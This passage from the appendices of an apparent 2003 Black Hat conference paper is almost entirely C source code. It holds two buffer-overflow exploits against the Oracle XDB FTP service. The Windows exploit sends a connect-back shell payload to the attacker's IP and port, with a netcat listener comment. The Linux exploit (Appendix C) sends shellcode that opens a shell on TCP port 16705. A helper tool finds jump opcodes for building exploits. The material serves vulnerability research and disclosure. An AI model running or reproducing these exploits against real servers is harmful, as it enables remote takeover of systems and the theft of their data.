        SetUpExploit(argv[4],atoi(argv[5]));

        strcat(exploit_code,short_jump);
        strcat(exploit_code,exception_handler);
        strcat(exploit_code,exploit);
        strcat(exploit_code,"\r\n");

        GainControlOfOracle(argv[2],argv[3]);

        return 0;

}


int SetUpExploit(char *myip, int myport)
{
        unsigned int ip=0;
        unsigned short prt=0;
        char *ipt="";
        char *prtt="";

        ip = inet_addr(myip);

        ipt = (char*)&ip;
        exploit[191]=ipt[0];
        exploit[192]=ipt[1];
        exploit[193]=ipt[2];
        exploit[194]=ipt[3];

        // set the TCP port to connect on
        // netcat should be listening on this port
        // e.g. nc -l -p 80

        prt = htons((unsigned short)myport);
        prt = prt ^ 0xFFFF;
        prtt = (char *) &prt;
        exploit[209]=prtt[0];
        exploit[210]=prtt[1];

        return 0;
}


int StartWinsock()
{
        int err=0;
        WORD wVersionRequested;
        WSADATA wsaData;

        wVersionRequested = MAKEWORD( 2, 0 );
``````
        err = WSAStartup( wVersionRequested, &wsaData );
        if ( err != 0 )
                return 0;
        if ( LOBYTE( wsaData.wVersion ) != 2 || HIBYTE( wsaData.wVersion ) != 0 )
        {
                WSACleanup( );
                return 0;
        }

        if (isalpha(host[0]))
        {
                he = gethostbyname(host);
                s_sa.sin_addr.s_addr=INADDR_ANY;
                s_sa.sin_family=AF_INET;
                memcpy(&s_sa.sin_addr,he->h_addr,he->h_length);
        }
        else
        {
                addr = inet_addr(host);
                s_sa.sin_addr.s_addr=INADDR_ANY;
                s_sa.sin_family=AF_INET;
                memcpy(&s_sa.sin_addr,&addr,4);
                he = (struct hostent *)1;
        }

        if (he == NULL)
        {
                return 0;
        }
        return 1;
}



int GainControlOfOracle(char *user, char *pass)
{

        char usercmd[260]="user ";
        char passcmd[260]="pass ";
        char resp[1600]="";
        int snd=0,rcv=0;
        struct sockaddr_in r_addr;
        SOCKET sock;


        strncat(usercmd,user,230);
        strcat(usercmd,"\r\n");
        strncat(passcmd,pass,230);
        strcat(passcmd,"\r\n");


        sock=socket(AF_INET,SOCK_STREAM,0);
        if (sock==INVALID_SOCKET)
        return printf(" sock error");

        r_addr.sin_family=AF_INET;
        r_addr.sin_addr.s_addr=INADDR_ANY;
        r_addr.sin_port=htons((unsigned short)0);
``````
        s_sa.sin_port=htons((unsigned short)2100);


        if (connect(sock,(LPSOCKADDR)&s_sa,sizeof(s_sa))==SOCKET_ERROR)
                return printf("Connect error");

        rcv = recv(sock,resp,1500,0);
        printf("%s",resp);
        ZeroMemory(resp,1600);

    snd=send(sock, usercmd , strlen(usercmd) , 0);
        rcv = recv(sock,resp,1500,0);
        printf("%s",resp);
        ZeroMemory(resp,1600);

    snd=send(sock, passcmd , strlen(passcmd) , 0);
        rcv = recv(sock,resp,1500,0);
        printf("%s",resp);
        if(resp[0]=='5')
        {
                closesocket(sock);
                return printf("Failed to log in using user %s and password %s.\n",user,pass);
        }
        ZeroMemory(resp,1600);

        snd=send(sock, exploit_code, strlen(exploit_code) , 0);

        Sleep(2000);

        closesocket(sock);
        return 0;
}
```

**Appendix C**
**Sample Exploit for Oracle XDB FTP Service running on Linux**

```
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>


int main(int argc, char *argv[])
{

        struct hostent *he;
        struct sockaddr_in sa;
        int sock;
        unsigned int addr = 0;
        char recvbuffer[512]="";
        char user[260]="user ";
        char passwd[260]="pass ";
        int rcv=0;
        int snd =0;
        int count = 0;
``````
unsigned char nop_sled[1804]="";

unsigned char saved_return_address[]="\x41\xc8\xff\xbf";

unsigned char exploit[2100]="unlock / AAAABBBBCCCCDDDDEE"
                            "EEFFFFGGGGHHHHIIIIJJJJKKKK"
                            "LLLLMMMMNNNNOOOOPPPPQQQ"
                            "QRRRRSSSSTTTTUUUUVVVVWWW"
                            "WXXXXYYYYZZZZaaaabbbbccccdd";

unsigned char code[]="\x31\xdb\x53\x43\x53\x43\x53\x4b\x6a\x66\x58\x54\x59\xcd"
                     "\x80\x50\x4b\x53\x53\x53\x66\x68\x41\x41\x43\x43\x66\x53"
                     "\x54\x59\x6a\x10\x51\x50\x54\x59\x6a\x66\x58\xcd\x80\x58"
                     "\x6a\x05\x50\x54\x59\x6a\x66\x58\x43\x43\xcd\x80\x58\x83"
                     "\xec\x10\x54\x5a\x54\x52\x50\x54\x59\x6a\x66\x58\x43\xcd"
                     "\x80\x50\x31\xc9\x5b\x6a\x3f\x58\xcd\x80\x41\x6a\x3f\x58"
                     "\xcd\x80\x41\x6a\x3f\x58\xcd\x80\x6a\x0b\x58\x99\x52\x68"
                     "\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x54\x5b\x52\x53\x54"
                    "\x59\xcd\x80\r\n";


if(argc !=4)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a shell listening on TCP Port 16705");
        printf("\n\n\tUsage:\t%s host userid password",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
        printf("\n\t7th July 2003\n\n\n");
        return 0;
}

while(count < 1800)
{
        nop_sled[count++]=0x90;
}

// Build the exploit
strcat(exploit,saved_return_address);
strcat(exploit,nop_sled);
strcat(exploit,code);

// Process arguments
strncat(user,argv[2],240);
strncat(passwd,argv[3],240);
strcat(user,"\r\n");
strcat(passwd,"\r\n");


// Setup socket stuff
sa.sin_addr.s_addr=INADDR_ANY;
sa.sin_family = AF_INET;
sa.sin_port = htons((unsigned short) 2100);

// Resolve the target system
if(isalpha(argv[1][0])==0)
{
``````
        addr = inet_addr(argv[1]);
        memcpy(&sa.sin_addr,&addr,4);
}
else
{
        he = gethostbyname(argv[1]);
        if(he == NULL)
                return printf("Couldn't resolve host %s\n",argv[1]);
        memcpy(&sa.sin_addr,he->h_addr,he->h_length);
}

sock = socket(AF_INET,SOCK_STREAM,0);
if(sock < 0)
        return printf("socket() failed.\n");

if(connect(sock,(struct sockaddr *) &sa,sizeof(sa)) < 0)
{
        close(sock);
        return printf("connect() failed.\n");
}

printf("\nConnected to %s....\n",argv[1]);

// Receive and print banner
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        printf("%s\n",recvbuffer);
        bzero(recvbuffer,rcv+1);
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}

// send user command
snd = send(sock,user,strlen(user),0);
if(snd != strlen(user))
{       close(sock);
        return printf("Problem with send()....\n");
}
else
{
        printf("%s",user);
}

// Receive response. Response code should be 331
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{

        if(recvbuffer[0]==0x33  && recvbuffer[1]==0x33 && recvbuffer[2]==0x31)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
``````
        {
                close(sock);
                return printf("FTP response code was not 331.\n");
        }

}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}


// Send pass command
snd = send(sock,passwd,strlen(passwd),0);
if(snd != strlen(user))
{
        close(sock);
        return printf("Problem with send()....\n");
}
else
        printf("%s",passwd);

// Receive reponse. If not 230 login has failed.
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        if(recvbuffer[0]==0x32  && recvbuffer[1]==0x33 && recvbuffer[2]==0x30)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
        {
                close(sock);
                return printf("FTP response code was not 230. Login failed...\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}

// Send the UNLOCK command with exploit
snd = send(sock,exploit,strlen(exploit),0);
if(snd != strlen(exploit))
{
        close(sock);
        return printf("Problem with send()....\n");
}


// Should receive a 550 error response.
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
        printf("%s\n",recvbuffer);
``````
        printf("\n\nExploit code sent....\n\nNow telnet to %s 16705\n\n",argv[1]);
        close(sock);
        return 0;

}
```

**Appendix D**
**Source code for getopcode.c**

```
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{
        FILE *fd = NULL;
        unsigned char code=0;
        unsigned char cnst=0x7F;
        unsigned char buffer[2000]="";
        size_t bytesread=0;
        size_t count = 0, cnt = 0;
        int found = 0;
        int last = 0;

        if(argc !=3)
        {
                printf("\n\tFIND-OPCODE\n\n\t%s /path/to/executable \"opcode\");
                printf("\n\n\te.g.\n\n\t%s /bin/sh \"jmp esi\");
                printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
                printf("\n\t27th June 2003\n\n\n",argv[0],argv[0]);
                return 0;
        }

        if(strcmp("jmp esp",argv[2])==0)
                code = 0xE4;
        else if(strcmp("call esp",argv[2])==0)
                code = 0xD4;
        else if(strcmp("call eax",argv[2])==0)
``````
            code = 0xD0;
    else if(strcmp("jmp eax",argv[2])==0)
            code = 0xE0;
    else if(strcmp("call ebx",argv[2])==0)
            code = 0xD3;
    else if(strcmp("jmp ebx",argv[2])==0)
            code = 0xE3;
    else if(strcmp("jmp ecx",argv[2])==0)
            code = 0xE1;
    else if(strcmp("call ecx",argv[2])==0)
            code = 0xD1;
    else if(strcmp("jmp esi",argv[2])==0)
            code = 0xE6;
    else if(strcmp("call esi",argv[2])==0)
            code = 0xD6;
    else if(strcmp("jmp edi",argv[2])==0)
            code = 0xE7;
    else if(strcmp("call edi",argv[2])==0)
            code = 0xD7;
    else if(strcmp("jmp edx",argv[2])==0)
            code = 0xE2;
    else if(strcmp("call edx",argv[2])==0)
            code = 0xD2;
    else if(strcmp("jmp ebp",argv[2])==0)
            code = 0xE5;
    else if(strcmp("call ebp",argv[2])==0)
            code = 0xD5;

    else
            return printf("opcode not recognized.\n");

    printf("\n\nGETOPCODE v1.0\n\n");

    fd = fopen("/proc/version","r");
    if(fd)
    {
            fgets(buffer,1996,fd);
            printf("SYSTEM (from /proc/version):\n%s\n",buffer);
            fclose(fd);
    }


    fd = fopen(argv[1],"rb");
    if(!fd)
            return printf("Failed to open file %s\n",argv[1]);

    printf("Searching for \"%s\" opcode in %s\n\n",argv[2],argv[1]);

    while(1)
    {
            bytesread = fread(buffer,1,1996,fd);
            if(bytesread == 0)
                    break;
            if(last == 1 && buffer[0]== code)
            {
                    found = 1;
                    printf("Found \"%s\" opcode at offset 0x%.8X (0x%.8x)\n",
                            argv[2],(cnt-1),(cnt -1 + 0x08048000));
``````
		}

		last = 0;

		while(count < 1996)
		{
			if(buffer[count]==0xFF)
			{
				if(count == 1995)
					last = 1;
				if(buffer[count+1] == code)
				{
					found = 1;
					printf("Found \"%s\" opcode at offset 0x%.8X
(0x%.8x)\n",argv[2],(count+cnt),(count + cnt + 0x08048000));
				}
			}
			count ++;
		}
		count =0;
		cnt = cnt + bytesread;

	}
	fclose(fd);
	if(!found)
		printf("Sorry...\"%s\" was not found.\n\n",argv[2]);
	else
		printf("\nFinished.\n\n");

	return 0;
}
```